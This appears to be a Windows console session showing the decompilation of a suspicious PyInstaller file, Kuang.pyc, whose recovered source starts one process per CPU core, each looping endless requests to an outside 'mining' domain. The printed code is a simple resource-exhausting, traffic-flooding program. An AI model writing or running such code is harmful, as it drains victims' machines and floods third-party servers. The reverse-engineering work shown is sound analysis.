 C:\Windows\System32\cmd.ex
(c) Microsoft Corporation。保留所有权利。
D:\uncompile\pyinstxtractor-2025.02\Kuang.pyc_extracted>uncompyle6 Kuang.pyc
# uncompyle6 version 3.9.2
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (AMD64)]
# Embedded file name: Kuang.py
import multiprocessing, requests
def cpu_intensive_task():
    while True:
        try:
            requests.get("http://wakuang.zhigongshanfang.top", timeout=10)
        except:
            pass
if __name__ == "__main__":
    cpu_count = multiprocessing.cpu_count()
    processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_count)]
    for process in processes:
        process.start()
    else:
        for process in processes:
            process.join()
# okay decompiling Kuang.pyc
D:\uncompile\pyinstxtractor-2025.02\Kuang.pyc_extracted>